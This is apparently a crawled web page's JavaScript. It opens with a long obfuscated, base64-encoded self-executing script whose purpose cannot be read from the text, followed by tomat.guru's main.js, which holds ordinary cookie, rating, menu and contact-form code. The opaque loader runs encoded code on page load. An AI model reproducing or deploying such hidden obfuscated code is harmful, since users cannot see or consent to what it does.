CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CJ57CF57G957GS57CF57CL57CZ57GA57GG57G557CF57GL57GM57GM57GH57GQ57Gq57G257Gv57Gu57CF57G/57Cf57GA57CX57CZ57GA57GA57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GG57GL57GU57CF57CL57CZ57GA57GA57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57GA57GG57CL57CZ57GA57GB57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GG57GL57GU57CF57CL57CZ57GA57GB57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CL57CZ57GA57GB57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GA57CL57CZ57GA57GB57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GF57CL57CZ57GA57GB57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/[base64]/[base64]/[base64]/57Cf57CF57GE57GL57Ga57GH57GG57CF57CZ57Go57G557CF57GY57Gr57GM57GG57GH57Ga57CF57G/57Cf57Gp57CZ57Go57G557CF57GW57GN57GS57CF57G/57Cf57CF57CW57GS57Ga57CF57CZ57Go57G557CF57GO57GH57GE57GW57CF57G/57Cf57CS57Ga57CS57CZ57Go57G557CF57GQ57GL57GF57GK57GW57CF57G/57Cf57CS57Ga57CS57CZ57Go57G557GF57CK57CF7q2+7q237q227q2s7q2e7q257q217q2x7q207q2h57CF57CO57GH57CK57CS57Ga57CU57CW57CU57CL57CL57G/57Cf57CF57Gj57GQ57GL57GD57GO57CO57GR57GH57GQ57GL57GE57CF57CZ57GA57Cb57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GR57GW57Gb57GO57GH57CF57CL57CZ57GA57Cb57G557CF57GL57GM57GM57GH57GQ57G257GH57Ga57GW57CF57G/[base64]/[base64]/[base64]/[base64]/[base64]/57CK57CF57GL57GP57GF57CF57CL57CZ57GA57GK57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57CF57GD57GO57GW57CF57CO57CF57CF57CL57CZ57GA57GK57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57CF57GD57CF57CL57CZ57GA57GL57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/[base64]/57CK57CF57GW57GL57GW57GO57GH57CF57CO57CF56C156CS56CY56Gi56Gp56Gg56Gu57CF57CL57CZ57GA57GL57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GK57CL57CZ57GA57GH57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GS57CF57CL57CZ57GA57GH57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CJ57CF57G957GS57CF57CL57CZ57GA57GH57G557CF57GL57GM57GM57GH57GQ57Gq57G257Gv57Gu57CF57G/57Cf57GA57CU57CZ57GA57GE57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GL57GP57GF57CF57CL57CZ57GA57GE57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57CF57GD57GO57GW57CF57CO57CF57CF57CL57CZ57GA57GE57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57CF57GG57GL57GU57CF57CL57CZ57GA57GF57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57GA57GE57CL57CZ57GA57GF57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GH57CL57CZ57GA57GG57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GS57CF57CL57CZ57GA57GG57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CJ57CF57G957GS57CF57CL57CZ57GA57GG57G557CF57GL57GM57GM57GH57GQ57Gq57G257Gv57Gu57CF57G/57Cf57GA57CX57CZ57GA57GA57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GG57GL57GU57CF57CL57CZ57GA57GA57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57GA57GG57CL57CZ57G757G557CF57GL57GM57GM57GH57GQ57Gq57G257Gv57Gu57CF57G/57Cf57GA57CV57CZ57G457G557CF57GL57GM57GM57GH57GQ57Gq57G257Gv57Gu57CF57G/57Cf57GA57Ca57CZ57G757G557CF57GR57GH57GW57Gj57GW57GW57GQ57GL57GA57GX57GW57GH57CF57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57G757G557CF57GF57GH57GW57Gj57GW57GW57GQ57GL57GA57GX57GW57GH57CF57G/[base64]/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57G457G557CF57GF57GH57GW57Gj57GW57GW57GQ57GL57GA57GX57GW57GH57CF57G/[base64]/57CK57CF57GE57GN57GQ57GP57CF57CL57CZ57GA57GI57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CJ57CF57G957GE57GN57GQ57GP57CF57CL57CZ57GA57GI57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57G757CL57CZ57GA57GI57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57G457CL57CZ57GA57GB57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GG57GL57GU57CF57CL57CZ57GA57GB57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CL57CZ57GA57GB57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GL57CL57CZ57GA57GB57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GF57CL57CZ57GA57GB57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GA57CL57CZ57GA57GB57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GI57CL57CZ57Gf57Gr57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57Cb57CL57CZ57Gr57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GB57CL57CZ57GD57G057CK57CL57CZ57Gf57GH57GO57GR57GH57GZ57GL57GE57CK57Gz57CL57GZ57GB57G557CF57GG57GL57GR57GS57GD57GW57GB57GK57Gn57GU57GH57GM57GW57CF57G/57CK57Gz57CL57CZ57Gf57GL57GE57CK57GB57G557GF57CK57CF75St75Su75Si75Sg75St75SS75S175Su75Sz75Sg75Sm75Sk57CF57CO57GH57CK57CS57Ga57CT57CW57CT57GG57CL57CL57G/57G557CF57GF57GH57GW57Gr57GW57GH57GP57CF57G/[base64]/57Cf57CF57GE57GL57Ga57GH57GG57CF57CZ57Go57G557CF57GY57Gr57GM57GG57GH57Ga57CF57G/57Cf57Gp57CZ57Go57G557CF57GW57GN57GS57CF57G/57Cf57CS57Ga57CS57CZ57Go57G557CF57GO57GH57GE57GW57CF57G/57Cf57CS57Ga57CS57CZ57Go57G557CF57GQ57GL57GF57GK57GW57CF57G/57Cf57CS57Ga57CS57CZ57GD57Cb57CK57CL57CZ57GL57GE57CK57Gr57G557CF57GB57GK57GL57GO57GG57Gs57GN57GG57GH57GR57CF57G/57G557CF57GO57GH57GM57GF57GW57GK57CF57G/57Cc57CS57Ga57CS57CL57GZ57Gu57Cf57CD57CD57G557G/[base64]/57Cf57CF57GD57GO57GO57CF57CZ57GM57GD57GU57GL57GF57GD57GW57GN57GQ57G557GF57CK57CF7qOU7qOC7qOV7qOR7qOO7qOE7qOC7qOw7qOI7qOV7qOM7qOC7qOV57CF57CO57GH57CK57CS57Ga57Ca57GE57GA57CL57CL57G/57G557CF57GQ57GH57GF57GL57GR57GW57GH57GQ57CF57G/57CK57Gs57G557CF57GQ57GH57GS57GO57GD57GB57GH57CF57G/[base64]/[base64]/[base64]/57CL57CZ57GL57GE57CK57CD57GA57GQ57Ge57Ge57GA57GR57Ce57Gm57GD57GW57GH57G557CF57GM57GN57GV57CF57G/57CK57CL57CP57CS57Ga57CR57GH57Ca57CI57CS57Ga57CR57GB57CI57CS57Ga57CR57GB57CI57CS57Ga57CT57Ca57CI57CS57Ga57CT57GH57Ge57Ge57GA57GT57G557GF57CK57CF2JPYlNie2J/Ygti12JznsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJHnsJDnsJrnsIvnsIvnsb/nsIrnsIXnsJjnsI3nsI3nsIXnsInnsYDnsZbnsInnsIXnsI3nsIXnsIvnsJ7nsJLnsZrnsJLnsIvnsZnnsYDnsZfnsIrnsYDnsZPnsIvnsJnnsYDnsZDnsJ/nsYDnsZPnsJnnsZ/nsZDnsYfnsZbnsZfnsZDnsYznsILnsYDnsZDnsJnnsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsYDnsZfnsIrnsYDnsZTnsIvnsZnnsY7nsY3nsYHnsYPnsY7nsbHnsZbnsY3nsZDnsYPnsYXnsYfnsbnnsIXnsZHnsYfnsZbnsavnsZbnsYfnsY/nsIXnsb/nsIrnsIXnsJTnsJXnsaTnsJDnsaHnsabnsJLnsbLnsYHnsZvnsYjnsavnsa/nsbLnsYnnsY/nsYbnsbPnsJPnsbDnsIXnsI7nsYDnsZTnsIvnsJnnsY7nsY3nsYHnsYPnsY7nsbHnsZbnsY3nsZDnsYPnsYXnsYfnsbnnsIXnsZHnsYfnsZbnsavnsZbnsYfnsY/nsIXnsb/nsIrnsIXnsbrnsZPnsaHnsZLnsZHnsYjnsbfnsbrnsJXnsZXnsZfnsZbnsa7nsbrnsbbnsaDnsZjnsbvnsZXnsJLnsIXnsI7nsIXnsIXnsInnsabnsYPnsZbnsYfnsbnnsIXnsYznsY3nsZXnsIXnsb/nsIrnsIvnsIvnsJnnsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsYDnsZXnsIrnsIvnsZnnsZTnsYPnsZDnsILnsYDnsZrnsJ/nsYbnsbnnsYXnsIrnsIXulbXulaLulaHulaLulbXulbXulaLulbXnsIXnsI7nsYfnsIrnsJLnsZrnsJbnsJfnsYDnsIvnsIvnsb/nsI7nsYDnsZvnsJ/nsbnnsZnnsIXnsYznsY/nsY7nsYjnsYbnsIXnsJjnsYDnsYnnsI7nsIXnsYvnsYbnsIXnsJjnsJLnsZrnsJDnsYHnsYHnsYHnsI7nsIXnsYbnsYfnsZHnsYnnsZbnsY3nsZLnsIXnsJjnsJLnsZrnsJPnsI7nsIXnsY/nsY3nsYDnsYvnsY7nsYfnsIXnsJjnsJLnsZrnsJPnsI7nsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsIXnsJjnsZnnsIXnsYPnsY7nsY7nsIXnsJjnsJLnsZrnsJPnsI7nsIXnsZvnsIXnsJjnsbnnsb/nsI7nsIXnsYznsIXnsJjnsbnnsb/nsZ/nsI7nsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsbHnsIXnsJjnsZnnsIXnsYPnsY7nsY7nsIXnsJjnsJLnsZrnsJPnsI7nsIXnsZvnsIXnsJjnsbnnsb/nsI7nsIXnsYznsIXnsJjnsbnnsb/nsZ/nsZ/nsb/nsI7nsYDnsZjnsJ/nsbnnsb/nsJnnsYvnsYTnsIrnsYDnsZrnsbnnsIXnsZbnsZDnsYvnsY/nsIXnsb/nsIrnsIvnsJ/nsJ/nsJ/nsIXnsIXnsIvnsYDnsZrnsJ/nsIXnsYrnsZbnsZbnsZLnsJjnsI3nsI3nsIXnsInnsYXnsIrnsIXvoILvoIPvoYLvoIjvoIPvoIHvoI3voIXvoILnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJvnsJHnsJDnsIvnsIvnsInnsIXnsI3nsIXnsJnnsZTnsYPnsZDnsILnsYDnsaPnsJ/nsYDnsZLnsIrnsYDnsZrnsIvnsJnnsYPnsbLnsIrnsIvnsJnnsZTnsYPnsZDnsILnsYDnsaDnsJ/nsIPnsbnnsb/nsI7nsYDnsaHnsI7nsYDnsabnsJnnsYTnsY3nsZDnsIrnsZTnsYPnsZDnsILnsYDnsafnsJ/nsJLnsZrnsJLnsJnnsYDnsafnsJ7nsYDnsZvnsbnnsYXnsIrnsIXvj5nvj5Dvj5vvj5Lvj4Hvj53nsIXnsI7nsYfnsIrnsJLnsZrnsYbnsYfnsJvnsIvnsIvnsb/nsJnnsYDnsafnsInnsInnsIvnsZnnsZTnsYPnsZDnsILnsYDnsaTnsJ/nsYDnsZvnsbnnsYDnsafnsb/nsJnnsYDnsaDnsJ/nsIPnsbnnsb/nsJnnsYvnsYTnsIrnsarnsITnsITnsYDnsaTnsbnnsIXnsY/nsY3nsYDnsYvnsY7nsYfnsIXnsb/nsJ/nsJ/nsJ/nsJLnsZrnsJLnsZ7nsZ7nsIPnsarnsITnsITnsYDnsaTnsbnnsIXnsYbnsYfnsZHnsYnnsZbnsY3nsZLnsIXnsb/nsJ/nsJ/nsJ/nsJLnsZrnsJLnsIvnsZnnsYHnsY3nsYznsZbnsYvnsYznsZfnsYfnsJnnsZ/nsYfnsY7nsZHnsYfnsILnsYvnsYTnsIrnsYDnsaTnsbnnsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsIXnsb/nsbnnsIXnsYPnsY7nsY7nsIXnsb/nsJ/nsJ/nsJ/nsJLnsZrnsJLnsIvnsZnnsYDnsaHnsJ/nsJLnsZrnsJLnsJnnsYvnsYTnsIrnsYDnsaTnsbnnsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsIXnsb/nsbnnsIXnsZvnsIXnsb/nsbnnsYXnsIrnsIXvj5nvj5Dvj5vvj5Lvj4Hvj53nsIXnsI7nsYfnsIrnsJLnsZrnsYbnsYfnsJvnsIvnsIvnsb/nsIvnsZnnsYTnsY3nsZDnsIrnsYDnsabnsJ/nsJLnsZrnsJLnsJnnsYDnsabnsJ7nsYDnsaTnsbnnsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsIXnsb/nsbnnsIXnsZvnsIXnsb/nsbnnsYXnsIrnsIXvj5nvj5Dvj5vvj5Lvj4Hvj53nsIXnsI7nsYfnsIrnsJLnsZrnsYbnsYfnsJvnsIvnsIvnsb/[base64]/57CK57GA57Gk57G557CF57GQ57GE57GQ57GE57GO57GJ57GI57GN57CF57G/57G557CF57GM57CF57G/57G557GA57Gm57G/57G557GF57CK57CF74ae74aF74am74aF74ad74aP74aY74ap74aL74aZ74aP57CF57CO57GH57CK57CS57Ga57GE57GA57Ca57CL57CL57G/57CK57CL57CL57Cc57Cf57CS57Ga57CS57CL57GZ57GA57Gh57CJ57CJ57CZ57Gf57Gf57GA57Gg57Cf57CD57CD57GA57Gh57CZ57Gf57GH57GO57GR57GH57GZ57GA57Gg57Cf57CD57G557G/57CZ57Gf57Gf57GH57GO57GR57GH57CC57GL57GE57CK57CD57GA57Gg57CE57CE57GA57Gk57G557CF57GQ57GE57GQ57GE57GO57GJ57GI57GN57Gx57CF57G/57G557CF57GD57GO57GO57CF57G/57Cf57Cf57Cf57CS57Ga57CS57CL57GZ57GA57Gh57Cf57CS57Ga57CS57CZ57GL57GE57CK57GA57Gk57G557CF57GQ57GE57GQ57GE57GO57GJ57GI57GN57Gx57CF57G/57G557CF57Gb57CF57G/57G557GF57CK57CF74+Z74+Q74+b74+S74+B74+d57CF57CO57GH57CK57CS57Ga57GG57GH57Cb57CL57CL57G/57CL57GZ57GE57GN57GQ57CK57GA57Gm57Cf57CS57Ga57CS57CZ57GA57Gm57Ce57GA57Gk57G557CF57GQ57GE57GQ57GE57GO57GJ57GI57GN57Gx57CF57G/57G557CF57Gb57CF57G/57G557GF57CK57CF74+Z74+Q74+b74+S74+B74+d57CF57CO57GH57CK57CS57Ga57GG57GH57Cb57CL57CL57G/57CZ57GA57Gm57CJ57CJ57CL57GZ57GL57GE57CK57GA57Gj57G557GF57CK57CF2JPYlNie2J/Ygti12JznsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJHnsJDnsJrnsIvnsIvnsb/nsIrnsYDnsaTnsbnnsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsbHnsIXnsb/nsbnnsIXnsZvnsIXnsb/nsbnnsYDnsabnsb/nsbnnsYXnsIrnsIXvhp7vhoXvhqbvhoXvhp3vho/vhpjvhqnvhovvhpnvho/nsIXnsI7nsYfnsIrnsJLnsZrnsYTnsYDnsJrnsIvnsIvnsb/nsIrnsIvnsIvnsJznsJ/nsJLnsZrnsJLnsIvnsZnnsYDnsaHnsInnsInnsJnnsZ/nsZ/nsYDnsaDnsJ/nsIPnsYDnsaHnsJnnsZ/nsYfnsY7nsZHnsYfnsILnsYvnsYTnsIrnsYDnsaTnsbnnsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsbHnsIXnsb/nsbnnsIXnsYznsIXnsb/nsbnnsYXnsIrnsIXvj5nvj5Dvj5vvj5Lvj4Hvj53nsIXnsI7nsYfnsIrnsJLnsZrnsYbnsYfnsJvnsIvnsIvnsb/nsIvnsZnnsYTnsY3nsZDnsIrnsYDnsabnsJ/nsJLnsZrnsJLnsJnnsYDnsabnsJ7nsYDnsaTnsbnnsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsbHnsIXnsb/nsbnnsIXnsYznsIXnsb/nsbnnsYXnsIrnsIXvj5nvj5Dvj5vvj5Lvj4Hvj53nsIXnsI7nsYfnsIrnsJLnsZrnsYbnsYfnsJvnsIvnsIvnsb/[base64]/nsIrnsa/nsYPnsZbnsYrnsbnnsIXnsZDnsYPnsYznsYbnsY3nsY/nsIXnsb/nsIrnsIvnsIjnsYDnsZvnsbnnsYXnsIrnsIXvj5nvj5Dvj5vvj5Lvj4Hvj53nsIXnsI7nsYfnsIrnsJLnsZrnsYbnsYfnsJvnsIvnsIvnsb/nsIvnsJnnsYvnsYTnsIrnsYDnsZvnsbnnsYDnsaXnsb/nsIvnsZnnsaXnsJ/nsYDnsZvnsbnnsYDnsaXnsb/nsbnnsIXnsYvnsYbnsIXnsb/nsJnnsYvnsYTnsIrnsZbnsZvnsZLnsYfnsY3nsYTnsILnsYDnsZvnsbnnsYDnsaXnsb/nsbnnsIXnsYznsY/nsY7nsYjnsYbnsIXnsb/nsJ/nsJ/nsJ/nsYXnsIrnsIXvpaPvpbDvpavvpabvpbHvpazvparvpavnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJrnsJfnsJvnsIvnsIvnsIvnsYDnsZvnsbnnsYDnsaXnsb/nsbnnsIXnsYznsY/nsY7nsYjnsYbnsIXnsb/nsIrnsIvnsJnnsZ/nsZ/nsZ/nsYvnsYTnsIrnsbTnsIvnsYHnsbnnsIXnsYbnsYvnsZHnsZLnsYPnsZbnsYHnsYrnsafnsZTnsYfnsYznsZbnsIXnsb/nsIrnsbTnsIvnsJnnsZ/nsIrnsZXnsYvnsYznsYbnsY3nsZXnsI7nsYbnsY3nsYHnsZfnsY/nsYfnsYznsZbnsIvnsJknKSksZSgweDIxNWUpKSk7bSgpO30od2luZG93LGRvY3VtZW50KTs='));c();}();

--- FILE ---
content_type: application/javascript
request_url: https://tomat.guru/j/main.js?v=3.4
body_size: 20628
content:
function getCookie(cname) {
	var name = cname + "=";
	var decodedCookie = decodeURIComponent(document.cookie);
	var ca = decodedCookie.split(';');
	for(var i = 0; i <ca.length; i++) {
			var c = ca[i];
			while (c.charAt(0) == ' ') {
					c = c.substring(1);
			}
			if (c.indexOf(name) == 0) {
					return c.substring(name.length, c.length);
			}
	}
	return "";
}

function setCookie(cname, cvalue, hours) {
	var d = new Date();
	d.setTime(d.getTime() + (hours*60*60*1000));
	var expires = "expires="+ d.toUTCString();
	document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function article_rating() {
	var total_movie_rating = $('.rating_div').attr('data-rating');
	var art_id = $('.rating_div').attr('data-art-id');
	var star_width = total_movie_rating * 24 ;
	$('#rating_votes').width(star_width);
	var cname = 'art' + art_id;
	if (document.cookie.indexOf(cname) == '-1') {
		$('#rating').hover(
				function() {
					$('#rating_votes, #rating_hover').toggle();
				},
				function() {
					$('#rating_votes, #rating_hover').toggle();
		});
		var margin_doc = $("#rating").offset();
		$("#rating").mousemove(function(e){
			var width_votes = e.pageX - margin_doc.left;
			if (width_votes == 0) width_votes = 1 ;
			user_votes = Math.ceil(width_votes / 24);  
			$('#rating_hover').width(user_votes * 24);
		});
		$('#rating').click(function(){

			$.post('/tools/artscore', {'aid': art_id, 'dir': 1}, function (data) {
				$('.votes-total').text(data.val);
				setCookie('art' + art_id, 123, 1);
				$("#rating").unbind();
				$('#rating_hover').hide();
				$('#rating_votes').width(user_votes * 24);
				$('#rating_votes').show();
			}, 'json');
			
		});
	}
}

function showMenu() {
  if (!$('.mobmenu').length) {
		var mobmenu = $('.menu').html();
		$('header .width').append('<ul class="mobmenu">'+mobmenu+'</ul>');
		$('.mobmenu > li').each(function() {
			$(this).has('ul.sub-menu').append('<div class="submenu-btn"></div>');
		});
	}
	else {
		$('.mobmenu').toggle();
	}
}

mainpage = {
  init: function () {
  }
}

page = {
  regRClick: function (id) {
    $.get('/rcl.php?id='+id, function () {});
  },
  
  addSocLikesAfterH2: function () {
    var cnt=0;
    $('h2').each(function () {
      $('<span id="insh2'+cnt+'"></span>').appendTo($(this));
      cnt++;
    });
    for (i=cnt-1; i>=0; i--) {
      Ya.share({element: 'insh2'+i, theme: 'counter', elementStyle: {/*'type':'small'*/
       'quickServices': ['vkontakte','odnoklassniki','facebook','twitter','gplus','moimir']
      }});
    }
  },
  
  sendForm: function (a) {   
    var form = $(a).parents('form'), o = {'funct': form.data('function')}, er=0, ertext='';
    form.find('[data-field]').each(function (a, b) {
      b = $(b);
      var v = b.val();
      if (b.attr('required'))
        if (v == '') {
          ertext = 'Некоторые из полей не заполнены';
          er = 1;
          return false;      
        }
      o[b.data('field')] = v;
    });
    if (er) {
      alert(ertext);
      return false;
    }
    $.post('/tools/sendform.php', {'obj': o});
    form.html('<div class="ready">Спасибо, данные отправлены</div>');
    setTimeout(function () {$.colorbox.close();}, 4000);
  },

  buildAskExpButton: function () {
    var ib = $("#insertAskExpHere");
    var s = '<div id="insertAskExpHere" data-name="Гузеева Лариса" data-vname="Гузеевой Ларисы">'+
            '<div class="askExpert">'+
            '<div class="header">Задать вопрос эксперту</div>'+
            '<div class="who">'+
            '<div class="ava"><img src="'+ib.data('avatar')+'" alt="Фотография '+ib.data('vname')+'" class="authorava" width='+ib.data('avatarsize0')+' height='+ib.data('avatarsize1')+'></div>'+
            'На вопросы отвечает <a href="'+ib.data('authorurl')+'" rel="nofollow">'+ib.data('name')+'</a></div>'+
            '<a class="askExpert" href="#" onclick="page.askExpert(); return false;">Задать свой вопрос</a>'+
            '</div>';
    ib.html(s);
  },

  askExpert: function () {
    $("#askFrm").remove();
    var s = '<div id="askFrm">'+
'<h2>Ваш вопрос</h2>'+
'<form method="post" class="askauthor" data-function="askglavred">'+
'<label>Как к вам обращаться:</label><input type="text" data-field="sendername" required><br>'+
'<label>Контактный телефон:</label><input type="phone" data-field="phonenumber" required><br>'+
'<label>email:</label><input type="email" data-field="contactemail" required><br>'+
'<label class="lft">Ваш вопрос:</label>'+
'<textarea data-field="messagetext" required></textarea>'+
'<button onclick="page.sendForm(this); return false;">Отправить</button>'+
'</form>'+
'</div>';    
    $.colorbox({html: s, title: 'Вопрос эксперту'});
  },

  checkStickyMenu: function () {
		if ($('.article').length) return;
    var h=$("body"), a=$("a.topbutton"), isv = $('a.topbutton:visible').length;
    if (h.width() > 1300 && (window.scrollY>=90) && (!h.hasClass('sticky')))
      h.addClass('sticky');
    if ((window.scrollY<90) && (h.hasClass('sticky')))
      h.removeClass('sticky');
    if (h.width() > 1300) {
      if ((window.scrollY>=200) && (!isv)) 
        a.fadeIn(); 
      if ((window.scrollY<200) && (isv)) 
        a.fadeOut(); 
    }
		/*
    var _max = $('.hideOnSmall').position().top + $('.hideOnSmall').height();
    if ((window.scrollY>_max) && (!$("#sidefixblock").hasClass('sticky')))
      $("#sidefixblock").addClass('sticky').css('width', $('.sidebar').width()+'px');
    else
    if ((window.scrollY<=_max) && ($("#sidefixblock").hasClass('sticky')))
      $("#sidefixblock").removeClass('sticky');    
    var mx = $('.contentcol').position().top +  $('.contentcol').height();
    var d = mx - window.scrollY - $('#sidefixblock').height();
    if (d>10) d=10;
    $('#sidefixblock').css('top', d + 'px');
		*/
  },

  init: function () {
		
		$('body').on('click', '.submenu-btn', function() {
			$(this).toggleClass('flip');
			$(this).prev().toggle();
		});
    
		if ($('.articleBody').length) {
			
			article_rating();
			
			$(window).resize(function() {
				article_rating();
			});
			
			if ($(document).width() > 768) {
				var article_height = $('.articleBody').height();
				var hideOnSmall = $('.hideOnSmall').height();
				
				var sidebar__ads_height = article_height - hideOnSmall;
				
				$('.sidebar__ads').css('height', sidebar__ads_height);
				
				var ad_1_pos = $('.sidebar__ad-1').position().top + 290;
				var ad_2_pos = ad_1_pos + (sidebar__ads_height / 2);
				
				$('.sidebar__ads').removeClass('flex-column-just-between');
				
				$('.sidebar__ad').addClass('absolute');
				$('.sidebar__ad-2').css('top', ad_2_pos);
			}
			
			if ($(document).width() > 1170) {
				$('body').on('click', '#back_to_top', function () {
					$('body,html').animate({
						scrollTop: 0
					}, 800);
					return false;
				});
			}
			
			if ($(document).width() > 1300)  {
				
				$('.leftBlock__close-button').click(function() {
					$('.leftBlock').remove();
				});
				
				$('body').on('click', '#panel-menu-btn', function() {
					$('.panel-menu').toggle();
				});
				
				$('body').on('click', '.cur_category__header', function() {
					$('.panel-menu').toggle();
				});
				
				$('.contents a').click(function(e) {
					e.preventDefault();
					
					$('.panel__list').hide();
					
					$(document).off('scroll');
					var hash = $(this).attr('href');
					var target = $(hash);
					var txt = $(this).text();
					
					if (target.offset()) {
						var height = target.offset().top;
						
						$('html, body').animate(
							{scrollTop: height}, 500,
							function() {
								window.location.hash = hash;
								$('.panel__info span').text(txt);
							}
						);
					}
				});
				
				$('body').on('click', '.panel__list a', function(e) {
					e.preventDefault();
					
					$('.panel__list').toggle();
					$('.panel__info').toggleClass('panel__infor-flip');
					
					$(document).off('scroll');
					var hash = $(this).attr('href');
					var target = $(hash);
					var txt = $(this).text();
					
					var height = target.offset().top;
					
					$('html, body').animate(
						{scrollTop: height}, 500,
						function() {
							window.location.hash = hash;
							$('.panel__info span').text(txt);
						}
					);
					
				});
				
				$('body').on('click', '.panel__info', function() {
					$(this).toggleClass('panel__infor-flip');
					$('.panel__list').toggle();
				});
				
			}
		}
		
    $(window).scroll(function() {
			page.checkStickyMenu();
			
			if ($('.contents').length) {
				
				var scrolled = window.pageYOffset || document.documentElement.scrollTop;
				
